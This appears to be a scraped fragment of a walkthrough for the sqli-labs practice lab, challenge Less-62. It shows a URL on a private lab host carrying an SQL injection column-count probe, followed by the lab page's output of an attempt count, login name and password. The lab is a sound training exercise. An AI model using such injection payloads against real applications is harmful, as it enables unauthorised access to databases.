 192.168.84.233/sqli-labs/Less-62/?id=1') order by 3 --+
Welcome Dhakkan
You have made : 7 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan
SQL DUMB SERIES - 62
Challenge - 9
Submit Secret Key: Submit